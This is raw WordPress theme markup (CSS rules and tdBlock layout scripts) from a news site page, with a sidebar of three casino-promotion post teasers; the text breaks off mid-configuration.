				}html:not([class*='ie']) .tdi_137_336 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_137_336 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_137_336 .td-module-container:before{
					bottom: -10px;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_137_336 .td-module-meta-info{
					padding: 0 0 0 10px;
				}.tdi_137_336 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_137_336 .td-module-container:before{
					bottom: -10px;
				}.tdi_137_336 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_137_336 .td-post-category{
					display: none;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_137_336 .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_137_336 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_137_336 .td-module-container:before{
					bottom: -10px;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_137_336 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_137_336 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_137_336 = new tdBlock();
block_tdi_137_336.id = "tdi_137_336";
block_tdi_137_336.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"float_left","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_137_336","tdc_css_class":"tdi_137_336","tdc_css_class_style":"tdi_137_336_rand_style"}';
block_tdi_137_336.td_column_number = "1";
block_tdi_137_336.block_type = "td_flex_block_1";
block_tdi_137_336.post_count = "3";
block_tdi_137_336.found_posts = "2960";
block_tdi_137_336.header_color = "";
block_tdi_137_336.ajax_pagination_infinite_stop = "";
block_tdi_137_336.max_num_pages = "987";
tdBlocksArray.push(block_tdi_137_336);
</script><div class="td-block-title-wrap"></div><div id=tdi_137_336 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/post/" class="td-post-category">Post</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" class="td-image-wrap " title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin">Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:18:21+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier online oraz atrakcyjnymi bonusami każdego dnia.Czym jest...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/uncategorised/" class="td-post-category">Uncategorised</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" class="td-image-wrap " title="User Reviews of the Glory Casino Download Experience" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" title="User Reviews of the Glory Casino Download Experience">User Reviews of the Glory Casino Download Experience</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T01:17:38+00:00" >21 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">User Reviews of the Glory Casino Download ExperienceThe experience of downloading and using the Glory Casino app is crucial for users looking to engage...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://mediascanner.in/category/casino/" class="td-post-category">casino</a>                        <div class="td-module-thumb"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" class="td-image-wrap " title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://mediascanner.in/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid">Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://mediascanner.in/author/thoufeeque/">Media Scanner</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:26:14+00:00" >20 January 2026</time></span>                                                        <span class="td-module-comments"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Bedste Udenlandske Casinoer: Spil På Online Casino Uden Dansk LicensContentFordelene Ved De Billigste Udenlandske Casinoer Uden Dansk LicensSpil Anonymt På Europæiske Og Internationale CasinoerSpil...</div>
                    
                    <div class="td-read-more">
                        <a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_138_277" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_139_936  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_139_936{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_139_936 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_139_936 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_141_10d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_141_10d{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_142_636 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_142_636" >
<style>
.td-theme-wrap .tdi_142_636 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_142_636 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_142_636 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_142_636 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_142_636 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_142_636 .td-block-title > *:before {
                border-color: #0d0b52 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_142_636 .td-block-title > * {
                background-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_142_636 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_142_636 .td_quote_on_blocks,
            .td-theme-wrap .tdi_142_636 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_142_636 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_142_636 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_142_636 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_142_636 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_142_636 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_142_636 .td-read-more a,
            .td-theme-wrap .tdi_142_636 .td-weather-information:before,
            .td-theme-wrap .tdi_142_636 .td-weather-week:before,
            .td-theme-wrap .tdi_142_636 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_142_636 .td-post-category,
            .td-theme-wrap .tdi_142_636 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_142_636{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_142_636{
margin-bottom:-10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_142_636{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_636 .td-block-title a,
				.tdi_142_636 .td-block-title span{
					font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_142_636 .td-block-title{
					text-align: center;
				}.tdi_142_636.td_block_template_4 .td-block-title > *:before{
				    right: 10px;
				}.tdi_142_636.td_block_template_8 .td-block-title > *{
					padding-left: 20px;
				}.tdi_142_636.td_block_template_9 .td-block-title:after{
					right: 0;
				}.tdi_142_636.td_block_template_13 .td-block-subtitle{
					left: 0;
					right: 0;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_636 .td-block-title a,
				.tdi_142_636 .td-block-title span{
					font-family:Oxygen !important;font-size:11px !important;font-weight:700 !important;letter-spacing:0px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Related News</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_143_d0a td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_143_d0a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_143_d0a{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_d0a .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_143_d0a .entry-thumb{
					background-position: center 50%;
				}.tdi_143_d0a .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_143_d0a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_143_d0a .td-module-meta-info,
				.ie11 .tdi_143_d0a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_143_d0a .td-module-meta-info{
					padding: 10px 0;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_143_d0a .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_143_d0a .td_module_wrap{
					width: 20%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_143_d0a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_143_d0a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_143_d0a .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_143_d0a .td-post-vid-time{
					display: block;
				}.tdi_143_d0a .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_143_d0a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_143_d0a .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_143_d0a .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_143_d0a .td-read-more{
					display: none;
				}.tdi_143_d0a .td-post-author-name{
					display: none;
				}.tdi_143_d0a .td-post-date,
				.tdi_143_d0a .td-post-author-name span{
					display: inline-block;
				}.tdi_143_d0a .entry-review-stars{
					display: inline-block;
				}.tdi_143_d0a .td-icon-star,
                .tdi_143_d0a .td-icon-star-empty,
                .tdi_143_d0a .td-icon-star-half{
					font-size: 15px;
				}.tdi_143_d0a .td-module-comments{
					display: none;
				}.tdi_143_d0a .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_143_d0a .entry-title{
					font-family:Oxygen !important;font-size:15px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_143_d0a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_143_d0a .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_143_d0a .td-module-container:before{
					bottom: -18px;
				}.tdi_143_d0a .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143_d0a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_d0a .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_143_d0a .td-module-container:before{
					bottom: -18px;
				}.tdi_143_d0a .td-post-category{
					display: none;
				}.tdi_143_d0a .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143_d0a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_143_d0a .entry-title{
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_143_d0a .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_143_d0a .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_143_d0a .td-image-container,
				.ie11 .tdi_143_d0a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_143_d0a .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_143_d0a .td-module-meta-info,
				.ie11 .tdi_143_d0a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_143_d0a .td-module-meta-info{
					padding: 0 0 0 16px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: initial;
				}.tdi_143_d0a .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_143_d0a .td-category-pos-image .td-post-category{
					top: 0;
					bottom: auto;
				}.tdi_143_d0a .td-post-vid-time{
					top: 0;
					bottom: auto;
				}.tdi_143_d0a .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_143_d0a .td-module-container:before{
					bottom: -10px;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_143_d0a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_143_d0a .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_143_d0a = new tdBlock();
block_tdi_143_d0a.id = "tdi_143_d0a";
block_tdi_143_d0a.atts = '{"modules_on_row":"eyJhbGwiOiIyMCUiLCJwaG9uZSI6IjEwMCUifQ==","hide_audio":"yes","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","all_modules_space":"eyJwaG9uZSI6IjIwIn0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tYm90dG9tIjoiMzAiLCJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","modules_category":"above","meta_info_align":"eyJhbGwiOiJjZW50ZXIiLCJwaG9uZSI6ImluaXRpYWwifQ==","cat_bg":"#0d0b52","video_rec":"[base64]","meta_info_horiz":"content-horiz-left","show_excerpt":"none","show_com":"none","meta_padding":"eyJhbGwiOiIxMHB4IDAiLCJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","modules_category_margin":"0 0 6px 0","modules_gap":"20","show_author":"none","video_icon":"30","category_id":"","image_size":"td_485x360","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 